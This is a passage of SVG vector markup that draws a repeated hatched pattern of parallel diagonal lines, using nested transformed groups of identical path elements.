                            <g id="pattern" transform="translate(740.000000, 469.851240)">
                                <g id="Group-8" transform="translate(1.000000, 0.000000)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy-3" transform="translate(740.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
